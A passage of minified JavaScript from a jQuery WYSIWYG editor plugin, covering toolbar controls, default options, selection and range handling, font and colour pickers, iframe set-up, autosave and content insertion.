t=this;y.wysiwyg.controls&&y.wysiwyg.controls.table?y.wysiwyg.controls.table(this):y.wysiwyg.autoload?y.wysiwyg.autoload.control("wysiwyg.table.js",function(){t.controls.insertTable.exec.apply(t)}):s.error("$.wysiwyg.controls.table not defined. You need to include wysiwyg.table.js file")},tags:["table"],tooltip:"Insert table"},insertUnorderedList:{groupIndex:5,visible:!0,tags:["ul"],tooltip:n("wysiwyg_ul","Insert Unordered List")},italic:{groupIndex:1,visible:!0,tags:["i","em"],css:{fontStyle:"italic"},tooltip:n("wysiwyg_italic","Italic"),hotkey:{ctrl:1,key:73}},justifyCenter:{groupIndex:2,visible:!0,exclusive:!0,tags:["center"],css:{textAlign:"center"},tooltip:n("wysiwyg_justify_center","Justify Center")},justifyFull:{groupIndex:2,visible:!0,exclusive:!0,css:{textAlign:"justify"},tooltip:n("wysiwyg_justify_full","Justify Full")},justifyLeft:{visible:!0,groupIndex:2,exclusive:!0,css:{textAlign:"left"},tooltip:n("wysiwyg_justify_left","Justify Left")},justifyRight:{groupIndex:2,visible:!0,exclusive:!0,css:{textAlign:"right"},tooltip:n("wysiwyg_justify_right","Justify Right")},ltr:{groupIndex:10,visible:!1,exec:function(){var t=this.dom.getElement("p");return!!t&&(y(t).attr("dir","ltr"),!0)},tooltip:"Left to Right"},outdent:{groupIndex:2,visible:!1,tooltip:"Outdent"},paragraph:{groupIndex:7,visible:!1,className:"paragraph",command:"FormatBlock",arguments:C||k?"<p>":"p",tags:["p"],tooltip:"Paragraph"},paste:{groupIndex:0,hasState:!1,visible:!1,tooltip:n("wysiwyg_paste","Paste")},undo:{groupIndex:3,hasState:!1,visible:!0,tooltip:n("wysiwyg_undo","Undo")},redo:{groupIndex:3,hasState:!1,visible:!0,tooltip:n("wysiwyg_redo","Redo")},removeFormat:{groupIndex:10,visible:!0,exec:function(){this.removeFormat()},tooltip:n("wysiwyg_reset","Remove formatting")},rtl:{groupIndex:10,visible:!1,exec:function(){var t=this.dom.getElement("p");return!!t&&(y(t).attr("dir","rtl"),!0)},tooltip:"Right to Left"},strikeThrough:{groupIndex:1,visible:!0,tags:["s","strike"],css:{textDecoration:"line-through"},tooltip:n("wysiwyg_strike","Strike-through")},subscript:{groupIndex:3,visible:!1,tags:["sub"],tooltip:"Subscript"},superscript:{groupIndex:3,visible:!1,tags:["sup"],tooltip:"Superscript"},underline:{groupIndex:1,visible:!0,tags:["u"],css:{textDecoration:"underline"},tooltip:n("wysiwyg_underline","Underline"),hotkey:{ctrl:1,key:85}},code:{visible:!1,groupIndex:6,tooltip:"Code snippet",exec:function(){var t=this.getInternalRange(),e=y(t.commonAncestorContainer),t=t.commonAncestorContainer.nodeName.toLowerCase();e.parent("code").length?e.unwrap():"body"!==t&&e.wrap("<code/>")}},cssWrap:{visible:!1,groupIndex:6,tooltip:"CSS Wrapper",exec:function(){y.wysiwyg.controls.cssWrap.init(this)}}},this.defaults={html:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" style="margin:0;background-image:none;"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body style="margin:0;">INITIAL_CONTENT</body></html>',debug:!1,controls:{},availableFonts:[],defaultFontFamily:"Tahoma",defaultFontSize:10,css:{},events:{},autoGrow:!1,autoSave:!0,brIE:!1,formHeight:270,formWidth:440,iFrameClass:null,initialContent:"<p>"+n("wysiwyg_default_text","Click here to edit this text!")+"</p>",maxHeight:1e4,maxLength:0,messages:{nonSelection:"Select the text you wish to link"},toolbarHtml:'<ul role="menu" class="toolbar"></ul>',removeHeadings:!1,replaceDivWithP:!1,resizeOptions:!1,rmUnusedControls:!1,rmUnwantedBr:!0,tableFiller:"Lorem ipsum",initialMinHeight:null,controlImage:{forceRelativeUrls:!1},controlLink:{forceRelativeUrls:!1},plugins:{autoload:!1,i18n:!1,rmFormat:{rmMsWordMarkup:!1}},dialog:"default"},this.availableControlProperties=["arguments","callback","className","command","hasState","exclusive","css","custom","exec","groupIndex","hotkey","icon","tags","tooltip","visible"],this.editor=null,this.editorDoc=null,this.element=null,this.options={},this.original=null,this.savedRange=null,this.timers=[],this.validKeyCodes=[8,9,13,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46],this.isDestroyed=!1,this.dom={ie:{parent:null},w3c:{parent:null}},(this.dom.parent=this).dom.ie.parent=this.dom,this.dom.w3c.parent=this.dom,this.ui={},(this.ui.self=this).ui.toolbar=null;var t,e,i=this.ui.initialHeight=null;window.getSelection?(t=function(t){var e=t.getSelection(),i=[];if(e.rangeCount)for(var n=0,o=e.rangeCount;n<o;++n)i.push(e.getRangeAt(n));return i},e=function(t,e){var i=t.getSelection();i.removeAllRanges();for(var n=0,o=e.length;n<o;++n)i.addRange(e[n])}):document.selection&&document.selection.createRange&&(t=function(t){t=t.document.selection;return"None"!=t.type?t.createRange():null},e=function(t,e){e&&e.select()}),this.saveSelection=function(){i=t(this.editor[0].contentWindow)},this.restoreSelection=function(){i&&e(this.editor[0].contentWindow,i)},this.dom.getAncestor=function(t,e){for(e=e.toLowerCase();t&&void 0!==t.tagName&&"body"!==t.tagName.toLowerCase();){if(e===t.tagName.toLowerCase())return t;t=t.parentNode}if(!t.tagName&&(t.previousSibling||t.nextSibling)){if(t.previousSibling&&t.previousSibling.tagName.toLowerCase()==e)return t.previousSibling;if(t.nextSibling&&t.nextSibling.tagName.toLowerCase()==e)return t.nextSibling}return null},this.dom.getElement=function(t){return t=t.toLowerCase(),(window.getSelection?this.w3c:this.ie).getElement(t)},this.dom.ie.getElement=function(t){var e,i=this.parent,n=i.parent.getInternalSelection(),o=n.createRange();if("Control"===n.type){if(1!==o.length)return null;e=o.item(0)}else e=o.parentElement();return i.getAncestor(e,t)},this.dom.w3c.getElement=function(t){var e,i=this.parent,n=i.parent.getInternalRange();if(!n)return null;if(!(e=3===(e=n.commonAncestorContainer).nodeType?e.parentNode:e))return null;if(!(e=e===n.startContainer?e.childNodes[n.startOffset]:e))return null;if(!e.tagName&&(e.previousSibling||e.nextSibling)){if(e.previousSibling&&e.previousSibling.tagName.toLowerCase()==t)return e.previousSibling;if(e.nextSibling&&e.nextSibling.tagName.toLowerCase()==t)return e.nextSibling}return i.getAncestor(e,t)},this.ui.addHoverClass=function(){y(this).addClass("wysiwyg-button-hover")},this.ui.appendControls=function(){function t(t,e){e.visible&&(s!=e.groupIndex&&a&&(i.appendItemSeparator(),a=!1),s=e.groupIndex,a=!0,e.custom?i.appendItemCustom(t,e):i.appendItem(t,e))}var i=this,r=this.self,e=r.parseControls(),n=[],o={},a=!1,s=-1;for(y.each(e,function(t,e){var i="empty";void 0!==e.groupIndex&&(i=""===e.groupIndex?"empty":e.groupIndex),void 0===o[i]&&(n.push(i),o[i]={}),o[i][t]=e}),n.sort(function(t,e){return"number"==typeof t&&typeof t==typeof e?t-e:(t=t.toString(),(e=e.toString())<t?1:t===e?0:-1)}),0<n.length&&(s=n[0]),f=0;f<n.length;f+=1)y.each(o[n[f]],t);a&&i.appendItemSeparator();function l(t,e,i){function n(){a&&a.hidePicker(),o&&o.remove()}var o=y('<input id="colorPickerInput" style="visibility: hidden; width: 1px; height: 100%;"/>').appendTo(t);x.jscolor.dir="images/";var a=new x.jscolor.color(document.getElementById("colorPickerInput"),{});"string"==(typeof e).toLowerCase()?a.fromString(e):"object"==(typeof e).toLowerCase()&&a.fromRGB(e.r,e.g,e.b),a.showPicker(),setTimeout(function(){y(x.jscolor.picker.box).on("click",function(t){t.stopPropagation()}),y("body").add(r.editorDoc).one("click",function(t){a&&n()}).one("keydown",function(t){!a||27!=t.keyCode&&13!=t.keyCode||(t.preventDefault(),t.stopPropagation(),n())})},100),i&&y.isFunction(i)&&o.on("change",function(){i(o.val())})}function c(t){return t?0===t.indexOf("#")?t.substring(1):0===t.indexOf("rgb(")?{r:+(t=(t=(t=t.substring(4)).substring(0,t.length-1)).split(","))[0].trim()/255,g:+t[1].trim()/255,b:+t[2].trim()/255}:void 0:"000000"}var d,u,h=i.appendItemCustom("fontFamily",{event:"change",onControlAppended:function(t){t.parent("ul").find("li.bold").before(t.detach())},exec:function(){d=h.find("select").val(),r.editorDoc.execCommand("fontname",!1,d)}});if(h.append('<select unselectable="on" id="font-family" style="width:100px;" />').css("text-indent",0).width(100).parent("li").width("auto"),r.options.availableFonts.length)for(var p=h.find("select"),f=0;f<r.options.availableFonts.length;f++)p.append('<option value="'+r.options.availableFonts[f]+'">'+r.options.availableFonts[f]+"</option>");var g=i.appendItemCustom("fontSize",{event:"change",onControlAppended:function(t){t.parent("ul").find("li.bold").before(t.detach())},exec:function(){u=g.find("select").val(),C||r.editorDoc.execCommand("styleWithCSS",!1,!0),r.editorDoc.execCommand("fontSize",!1,1),C||r.editorDoc.execCommand("styleWithCSS",!1,!1),y(r.editorDoc).find("[style*=small] span, [size=1] span").css("font-size",""),y(r.editorDoc).find("[style*=small]").css("font-size",u+"pt"),y(r.editorDoc).triggerHandler("mouseup")}});g.after('<li role="separator" class="separator"></li>'),g.append('<select id="font-family" style="width:40px;" />').css("text-indent",0).width(40).parent("li").width("auto");var m=g.find("select"),v=[8,9,10,12,14,16,18,20,22,24,26,28,36,42,48,54,60,66,72];for(f=0;f<v.length;f++)m.append('<option value="'+v[f]+'">'+v[f]+"</option>");var b=i.appendItemCustom("colorpicker",{onControlAppended:function(t){t.parent("ul").find("li.underline").after(t.detach())},exec:function(){b.css("text-indent",0);var t=r.getInternalSelection(),e="000000";t.focusNode&&t.focusNode.parentNode&&(e=c(y(t.focusNode.parentNode).css("color"))),l(b,e,function(t){C||r.editorDoc.execCommand("styleWithCSS",!1,!0),r.editorDoc.execCommand("foreColor",!1,"#"+t),C||r.editorDoc.execCommand("styleWithCSS",!1,!1)})}}),w=i.appendItemCustom("highlight",{onControlAppended:function(t){t.parent("ul").find("li.colorpicker").after(t.detach())},exec:function(){w.css("text-indent",0);var t=r.getInternalSelection(),e="000000";t.focusNode&&t.focusNode.parentNode&&(e=c(y(t.focusNode.parentNode).css("background-color"))),l(w,e,function(t){var e=C||k?"backcolor":"hilitecolor";C||r.editorDoc.execCommand("styleWithCSS",!1,!0),r.editorDoc.execCommand(e,!1,"#"+t),C||r.editorDoc.execCommand("styleWithCSS",!1,!1)})}});y(r.element).on("initFrame.wysiwyg",function(){y(r.editorDoc).on("keydown mouseout mouseup",function(){var t;r.editorDoc.queryCommandValue&&(y(r.editorDoc).find("font").each(function(){var t=y(this),e=t.attr("style")||"";t.attr("face")&&(e+="font-family: '"+t.attr("face")+"';"),t.attr("color")&&(e+="color: "+t.attr("color")+";"),t.attr("size")&&u&&(e+="font-size: "+u+"pt;"),t.wrap('<span style="'+e+'" />'),t.contents().unwrap()}),!r.options.availableFonts.length||(t=r.getInternalSelection())&&(0<(t=!(t=y(t.focusNode)).is("span")?t.parent("span"):t).length?p.val(t.css("font-family").replace(/['"]/g,"")):p.val(r.options.defaultFontFamily)),(t=r.getInternalSelection())&&(0<(t=!(t=y(t.focusNode)).is("span")?t.parent("span"):t).length?m.val((parseFloat(t.css("font-size").replace("pt","").replace("px",""))/1.3333).toFixed(0)):m.val(r.options.defaultFontSize)))})})},this.ui.appendItem=function(n,o){var a=this.self,t=o.className||o.command||n||"empty",r=!("hasState"in o)||o.hasState,s="exclusive"in o&&o.exclusive,e=o.tooltip||o.command||n||"";return y('<li role="menuitem" unselectable="on">'+t+"</li>").addClass(t).attr("title",e).hover(this.addHoverClass,this.removeHoverClass).on("click",function(t){if(y(this).hasClass("disabled"))return!1;a.triggerControl.apply(a,[n,o]);var e,i=y(t.target);for(e in a.controls)s&&r&&a.controls[e].groupIndex==o.groupIndex&&a.ui.toolbar.find("."+e).removeClass("active"),i.hasClass(e)&&(r&&a.ui.toolbar.find("."+e).toggleClass("active"),a.editorDoc.rememberCommand=!0);return this.blur(),a.ui.returnRange(),a.ui.focus(),!0}).on("selectstart mousedown",function(){return!1}).appendTo(a.ui.toolbar)},this.ui.appendItemCustom=function(t,e){var i=this.self,n=e.tooltip||e.command||t||"";e.event||(e.event="click"),e.callback&&y(window).on("trigger-"+t+".wysiwyg",e.callback);n=y('<li role="menuitem" unselectable="on" '+(e.icon?"style=\"background: url('"+e.icon+"') no-repeat;\")":"")+"></li>").addClass("custom-command-"+t).addClass("wysiwyg-custom-command").addClass(t).attr("title",n).hover(this.addHoverClass,this.removeHoverClass).on(e.event,function(){return!y(this).hasClass("disabled")&&(i.triggerControl.apply(i,[t,e]),C||(this.blur(),i.ui.returnRange(),i.ui.focus()),i.triggerControlCallback(t),!0)}).appendTo(i.ui.toolbar);return e.onControlAppended&&y.isFunction(e.onControlAppended)&&e.onControlAppended(n),n},this.ui.appendItemSeparator=function(){var t=this.self;return y('<li role="separator" class="separator"></li>').appendTo(t.ui.toolbar)},this.autoSaveFunction=function(){this.saveContent()},this.ui.checkTargets=function(s){var l=this.self;y.each(l.options.controls,function(t,e){var i,n,o,a,r=e.className||e.command||t||"empty";if("fullscreen"!==r&&l.ui.toolbar.find("."+r).removeClass("active"),e.tags||e.options&&e.options.tags)for(i=e.tags||e.options&&e.options.tags,n=s;n&&1===n.nodeType;)-1!==y.inArray(n.tagName.toLowerCase(),i)&&l.ui.toolbar.find("."+r).addClass("active"),n=n.parentNode;if(e.css||e.options&&e.options.css)for(o=e.css||e.options&&e.options.css,a=y(s);a&&1===a[0].nodeType;)!function(t){var i=0,n=0;y.each(t,function(t,e){"function"==typeof e?e.apply(l,[a.css(t).toString().toLowerCase(),l])&&(i+=1):a.css(t).toString().toLowerCase()===e&&(i+=1),n+=1}),n===i&&l.ui.toolbar.find("."+r).addClass("active")}(o),a=a.parent()})},this.ui.designMode=function(){var e=this.self,i=function(t){if("on"===e.editorDoc.designMode)return e.timers.designMode&&window.clearTimeout(e.timers.designMode),void(e.innerDocument()!==e.editorDoc&&e.ui.initFrame());try{e.editorDoc.designMode="on"}catch(t){}0<--t&&(e.timers.designMode=window.setTimeout(function(){i(t)},100))};i(3)},this.destroy=function(){this.isDestroyed=!0;for(var t=this.element.closest("form"),e=0;e<this.timers.length;e+=1)window.clearTimeout(this.timers[e]);return t.off(".wysiwyg"),this.element.remove(),y.removeData(this.original,"wysiwyg"),y(this.original).show(),this},this.getRangeText=function(){var t=this.getInternalRange();if(t)return t.toString?t=t.toString():t.text&&(t=t.text),t},this.execute=function(t,e){this.editorDoc.execCommand(t,!1,e=void 0===e?null:e)},this.extendOptions=function(e){var i={};return"object"==typeof e.controls&&(i=e.controls,delete e.controls),(e=y.extend(!0,{},this.defaults,e)).controls=y.extend(!0,{},i,this.controls,i),e.rmUnusedControls&&y.each(e.controls,function(t){i[t]||delete e.controls[t]}),e},this.ui.focus=function(){var t=this.self;return t.editor.get(0).contentWindow.focus(),t},this.ui.returnRange=function(){var t,e=this.self;if(null!==e.savedRange){if(window.getSelection){0<(t=window.getSelection()).rangeCount&&t.removeAllRanges();try{t.addRange(e.savedRange)}catch(t){s.error(t)}}else window.document.createRange?window.getSelection().addRange(e.savedRange):window.document.selection&&e.savedRange.select();e.savedRange=null}},this.increaseFontSize=function(){var t,e,i,n,o;a||l?this.editorDoc.execCommand("increaseFontSize",!1,null):k?(t=this.getInternalRange(),e=this.getInternalSelection(),i=this.editorDoc.createElement("big"),!0===t.collapsed&&3===t.commonAncestorContainer.nodeType?(n=(o=t.commonAncestorContainer.nodeValue.toString()).lastIndexOf(" ",t.startOffset)+1,o=-1===o.indexOf(" ",t.startOffset)?o:o.indexOf(" ",t.startOffset),t.setStart(t.commonAncestorContainer,n),t.setEnd(t.commonAncestorContainer,o),t.surroundContents(i)):(t.surroundContents(i),e.removeAllRanges()),e.addRange(t)):s.error("Internet Explorer?")},this.decreaseFontSize=function(){var t,e,i,n,o;a||l?this.editorDoc.execCommand("decreaseFontSize",!1,null):k?(t=this.getInternalRange(),e=this.getInternalSelection(),i=this.editorDoc.createElement("small"),!0===t.collapsed&&3===t.commonAncestorContainer.nodeType?(n=(o=t.commonAncestorContainer.nodeValue.toString()).lastIndexOf(" ",t.startOffset)+1,o=-1===o.indexOf(" ",t.startOffset)?o:o.indexOf(" ",t.startOffset),t.setStart(t.commonAncestorContainer,n),t.setEnd(t.commonAncestorContainer,o),t.surroundContents(i)):(t.surroundContents(i),e.removeAllRanges()),e.addRange(t)):s.error("Internet Explorer?")},this.getContent=function(){return this.viewHTML&&this.setContent(this.original.value),this.events.filter("getContent",this.editorDoc.body.innerHTML)},this.events={_events:{},bind:function(t,e){"object"!=typeof this._events.eventName&&(this._events[t]=[]),this._events[t].push(e)},trigger:function(t,i){var n;"object"==typeof this._events.eventName&&(n=this.editor,y.each(this._events[t],function(t,e){"function"==typeof e&&e.apply(n,i)}))},filter:function(t,i){var n,o;return"object"==typeof this._events[t]&&(n=this.editor,o=Array.prototype.slice.call(arguments,1),y.each(this._events[t],function(t,e){"function"==typeof e&&(i=e.apply(n,o))})),i}},this.getElementByAttributeValue=function(t,e,i){for(var n,o=this.editorDoc.getElementsByTagName(t),a=0;a<o.length;a+=1)if(n=o[a].getAttribute(e),(n=C?n.substr(n.length-i.length):n)===i)return o[a];return!1},this.getInternalRange=function(){var t=this.getInternalSelection();return t?t.rangeCount&&0<t.rangeCount?t.getRangeAt(0):t.createRange?t.createRange():null:null},this.getInternalSelection=function(){if(this.editor.get(0).contentWindow){if(this.editor.get(0).contentWindow.getSelection)return this.editor.get(0).contentWindow.getSelection();if(this.editor.get(0).contentWindow.selection)return this.editor.get(0).contentWindow.selection}return this.editorDoc.getSelection?this.editorDoc.getSelection():this.editorDoc.selection||null},this.getRange=function(){var t=this.getSelection();if(!t)return null;if(t.rangeCount&&0<t.rangeCount)t.getRangeAt(0);else if(t.createRange)return t.createRange();return null},this.getSelection=function(){return window.getSelection?window.getSelection():window.document.selection},this.ui.grow=function(){var t=this.self,e=y(t.editorDoc.body),i=C?e[0].scrollHeight:e.height()+2+20,n=t.ui.initialHeight,n=Math.max(i,n),n=Math.min(n,t.options.maxHeight);return t.editor.attr("scrolling",n<t.options.maxHeight?"no":"auto"),e.css("overflow",n<t.options.maxHeight?"hidden":""),t.editor.get(0).height=n,t},this.init=function(t,e){var i=this,n=y(t).closest("form"),o=t.width||t.clientWidth||0,a=t.height||t.clientHeight||0;this.options=this.extendOptions(e),this.original=t,this.ui.toolbar=y(this.options.toolbarHtml),0===o&&t.cols&&t.cols,0===a&&t.rows&&(a=16*t.rows+16),this.editor=y("https:"===window.location.protocol?'<iframe src="javascript:false;"></iframe>':"<iframe></iframe>").attr("frameborder","0"),this.options.iFrameClass?this.editor.addClass(this.options.iFrameClass):this.editor.css({minHeight:(a-6).toString()+"px"}),t.id&&(a=t.id+"-wysiwyg-iframe",document.getElementById(a)||this.editor.attr("id",a)),this.editor.attr("tabindex",y(t).attr("tabindex")),this.element=y("<div/>").addClass("wysiwyg"),y(t).hide().before(this.element),this.viewHTML=!1,this.initialContent=y(t).val(),this.ui.initFrame(),this.options.resizeOptions&&y.fn.resizable&&this.element.resizable(y.extend(!0,{alsoResize:this.editor},this.options.resizeOptions)),this.options.autoSave&&n.on("submit.wysiwyg",function(){i.autoSaveFunction()}),n.on("reset.wysiwyg",function(){i.resetFunction()})},this.ui.initFrame=function(){var e,t,i,r=this.self;if(r.ui.appendControls(),r.element.append(r.ui.toolbar).append(y("<div>\x3c!-- --\x3e</div>").css({clear:"both"})).append(r.editor),r.editorDoc=r.innerDocument(),r.isDestroyed)return null;r.ui.designMode(),r.editorDoc.open(),r.editorDoc.write(r.options.html.replace(/INITIAL_CONTENT/,function(){return r.wrapInitialContent()})),r.editorDoc.close(),y.wysiwyg.plugin.bind(r),y(r.editorDoc).add(r.element).trigger("initFrame.wysiwyg"),y(r.editorDoc).on("click.wysiwyg",function(t){r.ui.checkTargets(t.target||t.srcElement)}),setInterval(function(){var t=null;try{var e=r.getInternalRange();e&&(t={range:e,parent:"endContainer"in e?e.endContainer.parentNode:e.parentElement(),width:("startOffset"in e?e.startOffset-e.endOffset:e.boundingWidth)||0})}catch(t){s.error(t)}t&&0===t.width&&!r.editorDoc.rememberCommand&&r.ui.checkTargets(t.parent)},400),y(r.original).focus(function(){0===y(this).filter(":visible").length||l||r.ui.focus()}),y(r.editorDoc).keydown(function(t){return 8===t.keyCode&&/^<([\w]+)[^>]*>(<br\/?>)?<\/\1>$/.test(r.getContent())?(t.stopPropagation(),!1):!(r.editorDoc.rememberCommand=!1)}),C||y(r.editorDoc).keydown(function(t){var e,i;if(t.ctrlKey||t.metaKey)for(e in r.options.controls)if((i=r.options.controls[e]).hotkey&&i.hotkey.ctrl&&t.keyCode===i.hotkey.key)return r.triggerControl.apply(r,[e,i]),!1;return!0}),r.options.brIE&&y(r.editorDoc).keydown(function(t){if(13!==t.keyCode)return!0;if(C||l){var e=r.getRange();e?(e.pasteHTML("<br/>"),e.collapse(!1),e.select()):r.insertHtml("<br/>")}else{t=r.editorDoc.getSelection();if(!(t&&t.getRangeAt&&t.rangeCount))return!0;e=t.getRangeAt(0);if(!e)return!0;e.deleteContents();var i=document.createElement("div");i.innerHTML="<br/>";for(var n,o,a=document.createDocumentFragment();n=i.firstChild;)o=a.appendChild(n);e.insertNode(a),o&&((e=e.cloneRange()).setStartAfter(o),e.collapse(!0),t.removeAllRanges(),t.addRange(e))}return!1}),r.options.plugins.rmFormat.rmMsWordMarkup&&y(r.editorDoc).on("keyup.wysiwyg",function(t){(t.ctrlKey||t.metaKey)&&86===t.keyCode&&y.wysiwyg.rmFormat&&("object"==typeof r.options.plugins.rmFormat.rmMsWordMarkup?y.wysiwyg.rmFormat.run(r,{rules:{msWordMarkup:r.options.plugins.rmFormat.rmMsWordMarkup}}):y.wysiwyg.rmFormat.run(r,{rules:{msWordMarkup:{enabled:!0}}}))}),r.options.autoSave&&y(r.editorDoc).keydown(function(){r.autoSaveFunction()}).keyup(function(){r.autoSaveFunction()}).mousedown(function(){r.autoSaveFunction()}).on(y.support.noCloneEvent?"input.wysiwyg":"paste.wysiwyg",function(){r.autoSaveFunction()}),r.options.autoGrow?(null!==r.options.initialMinHeight?r.ui.initialHeight=r.options.initialMinHeight:r.ui.initialHeight=y(r.editorDoc).height(),y(r.editorDoc.body).css("border","1px solid white"),t=function(){r.ui.grow()},y(r.editorDoc).keyup(t),y(r.editorDoc).on("editorRefresh.wysiwyg",t),r.ui.grow()):(i=y(r.editor).parents(".dynamicText").parent(),i=y(r.editor).height()-(i.find(".toolbar").outerHeight(!0)-21),y(r.editor).css("min-height",i+"px").height(i));function n(t){if(C)try{e=r.editorDoc.createStyleSheet(t),y(e).attr({media:"all"})}catch(t){}else e=y("<link/>").attr({href:t,media:"all",rel:"stylesheet"}),y(r.editorDoc).find("head").append(e)}var o;if(r.options.css)if(String===r.options.css.constructor)n(r.options.css);else if("[object Array]"===Object.prototype.toString.call(r.options.css))for(var a=0;a<r.options.css.length;a++)n(r.options.css[a]);else r.timers.initFrame_Css=window.setTimeout(function(){y(r.editorDoc.body).css(r.options.css)},0);0===r.initialContent.length&&("function"==typeof r.options.initialContent?r.setContent(r.options.initialContent()):r.setContent(r.options.initialContent)),0<r.options.maxLength&&y(r.editorDoc).keydown(function(t){y(r.editorDoc).text().length>=r.options.maxLength&&-1===y.inArray(t.which,r.validKeyCodes)&&t.preventDefault()}),y.each(r.options.events,function(t,e){y(r.editorDoc).on(t+".wysiwyg",function(t){e.apply(r.editorDoc,[t,r])})}),C?y(r.editorDoc).on("beforedeactivate.wysiwyg",function(){r.savedRange=r.getInternalRange()}):y(r.editorDoc).on("blur.wysiwyg",function(){r.savedRange=r.getInternalRange()}),y(r.editorDoc.body).addClass("wysiwyg"),r.options.events&&r.options.events.save&&(i=r.options.events.save,y(r.editorDoc).on("keyup.wysiwyg",i),y(r.editorDoc).on("change.wysiwyg",i),y.support.noCloneEvent?y(r.editorDoc).on("input.wysiwyg",i):(y(r.editorDoc).on("paste.wysiwyg",i),y(r.editorDoc).on("cut.wysiwyg",i))),r.options.xhtml5&&r.options.unicode&&(o={ne:8800,le:8804,para:182,xi:958,darr:8595,nu:957,oacute:243,Uacute:218,omega:969,prime:8242,pound:163,igrave:236,thorn:254,forall:8704,emsp:8195,lowast:8727,brvbar:166,alefsym:8501,nbsp:160,delta:948,clubs:9827,lArr:8656,Omega:937,Auml:196,cedil:184,and:8743,plusmn:177,ge:8805,raquo:187,uml:168,equiv:8801,laquo:171,rdquo:8221,Epsilon:917,divide:247,fnof:402,chi:967,Dagger:8225,iacute:237,rceil:8969,sigma:963,Oslash:216,acute:180,frac34:190,lrm:8206,upsih:978,Scaron:352,part:8706,exist:8707,nabla:8711,image:8465,prop:8733,zwj:8205,omicron:959,aacute:225,Yuml:376,Yacute:221,weierp:8472,rsquo:8217,otimes:8855,kappa:954,thetasym:977,harr:8596,Ouml:214,Iota:921,ograve:242,sdot:8901,copy:169,oplus:8853,acirc:226,sup:8835,zeta:950,Iacute:205,Oacute:211,crarr:8629,Nu:925,bdquo:8222,lsquo:8216,apos:39,Beta:914,eacute:233,egrave:232,lceil:8968,Kappa:922,piv:982,Ccedil:199,ldquo:8220,Xi:926,cent:162,uarr:8593,hellip:8230,Aacute:193,ensp:8194,sect:167,Ugrave:217,aelig:230,ordf:170,curren:164,sbquo:8218,macr:175,Phi:934,Eta:919,rho:961,Omicron:927,sup2:178,euro:8364,aring:229,Theta:920,mdash:8212,uuml:252,otilde:245,eta:951,uacute:250,rArr:8658,nsub:8836,agrave:224,notin:8713,ndash:8211,Psi:936,Ocirc:212,sube:8838,szlig:223,micro:181,not:172,sup1:185,middot:183,iota:953,ecirc:234,lsaquo:8249,thinsp:8201,sum:8721,ntilde:241,scaron:353,cap:8745,atilde:227,lang:10216,__replacement:65533,isin:8712,gamma:947,Euml:203,ang:8736,upsilon:965,Ntilde:209,hearts:9829,Alpha:913,Tau:932,spades:9824,dagger:8224,THORN:222,int:8747,lambda:955,Eacute:201,Uuml:220,infin:8734,rlm:8207,Aring:197,ugrave:249,Egrave:200,Acirc:194,rsaquo:8250,ETH:208,oslash:248,alpha:945,Ograve:210,Prime:8243,mu:956,ni:8715,real:8476,bull:8226,beta:946,icirc:238,eth:240,prod:8719,larr:8592,ordm:186,perp:8869,Gamma:915,reg:174,ucirc:251,Pi:928,psi:968,tilde:732,asymp:8776,zwnj:8204,Agrave:192,deg:176,AElig:198,times:215,Delta:916,sim:8764,Otilde:213,Mu:924,uArr:8657,circ:710,theta:952,Rho:929,sup3:179,diams:9830,tau:964,Chi:935,frac14:188,oelig:339,shy:173,or:8744,dArr:8659,phi:966,iuml:239,Lambda:923,rfloor:8971,iexcl:161,cong:8773,ccedil:231,Icirc:206,frac12:189,loz:9674,rarr:8594,cup:8746,radic:8730,frasl:8260,euml:235,OElig:338,hArr:8660,Atilde:195,Upsilon:933,there4:8756,ouml:246,oline:8254,Ecirc:202,yacute:253,auml:228,permil:8240,sigmaf:962,iquest:191,empty:8709,pi:960,Ucirc:219,supe:8839,Igrave:204,yen:165,rang:10217,trade:8482,lfloor:8970,minus:8722,Zeta:918,sub:8834,epsilon:949,yuml:255,Sigma:931,Iuml:207,ocirc:244},r.events.on("getContent",function(t){return t.replace(/&(?:amp;)?(?!amp|lt|gt|quot)([a-z][a-z0-9]*);/gi,function(t,e){return o[e]||(e=e.toLowerCase(),o[e]||(e="__replacement")),String.fromCharCode(o[e])})})),y(r.original).trigger("ready.jwysiwyg",[r.editorDoc,r])},this.innerDocument=function(){var t=this.editor.get(0);if("iframe"===t.nodeName.toLowerCase()){if(t.contentDocument)return t.contentDocument;if(t.contentWindow)return t.contentWindow.document;if(this.isDestroyed)return null;s.error("Unexpected error in innerDocument")}return t},this.insertHtml=function(t){var e;return t&&0!==t.length&&(C?(this.ui.focus(),this.editorDoc.execCommand("insertImage",!1,"http://images.com/image.jpg"),(e=this.getElementByAttributeValue("img","src","http://images.com/image.jpg"))&&y(e).replaceWith(t)):a?1===y(t).length?((e=this.getInternalRange()).deleteContents(),e.insertNode(y(t).get(0))):this.editorDoc.execCommand("insertHTML",!1,t):this.editorDoc.execCommand("insertHTML",!1,t)||(this.editor.focus(),this.editorDoc.execCommand("insertHTML",!1,t)),this.saveContent()),this},this.parseControls=function(){var i=this;return y.each(this.options.controls,function(e,t){y.each(t,function(t){if(-1===y.inArray(t,i.availableControlProperties))throw e+'["'+t+'"]: property "'+t+'" not exists in Wysiwyg.availableControlProperties'})}),this.options.parseControls?this.options.parseControls.call(this):this.options.controls},this.removeFormat=function(){return C&&this.ui.focus(),this.options.removeHeadings&&this.editorDoc.execCommand("formatBlock",!1,"<p>"),this.editorDoc.execCommand("removeFormat",!1,null),this.editorDoc.execCommand("unlink",!1,null),y.wysiwyg.rmFormat&&y.wysiwyg.rmFormat.enabled&&("object"==typeof this.options.plugins.rmFormat.rmMsWordMarkup?y.wysiwyg.rmFormat.run(this,{rules:{msWordMarkup:this.options.plugins.rmFormat.rmMsWordMarkup}}):y.wysiwyg.rmFormat.run(this,{rules:{msWordMarkup:{enabled:!0}}})),this},this.ui.removeHoverClass=function(){y(this).removeClass("wysiwyg-button-hover")},this.resetFunction=function(){this.setContent(this.initialContent)},this.saveContent=function(){var t,e;if(!this.viewHTML)return this.original&&(e=this.getContent(),this.options.rmUnwantedBr&&(e=e.replace(/<br\/?>$/,"")),this.options.replaceDivWithP&&((t=y("<div/>").addClass("temp").append(e)).children("div").each(function(){var 